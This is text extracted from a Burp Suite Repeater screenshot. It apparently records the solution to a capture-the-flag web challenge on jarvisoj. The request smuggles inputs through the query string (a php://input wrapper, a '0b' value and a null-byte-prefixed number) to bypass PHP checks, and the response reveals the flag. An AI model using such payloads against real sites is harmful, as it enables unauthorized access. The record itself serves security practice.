 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://web.jarvisoj.com:32780
Request
Raw Params Headers Hex
1 POST /index.php?id=0b&a=php://input&b=%0011111
HTTP/1.1
2 Host: web.jarvisoj.com:32780
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.125 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh,zh-CN;q=0.9
9 Cookie: UM_distinctid=
173f1b8c133c5e-0302945fa0893b-31657305-1ea000-17
3f1b8c134cd8; admin=0; PHPSESSID=
fvjtq012uqiqbq51m9m2p8i3g0
10 Connection: close
11 Content-Length: 19
12
13 1112 is a nice lab!
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 15 Aug 2020 20:14:30 GMT
3 Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/
4 X-Powered-By: PHP/5.6.21
5 Content-Length: 46
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!--index.phps--> Come ON!!! {/^HT2mCpcvOLf}
? Search... 0 matches \n Pretty
Done 295 bytes | 51 millis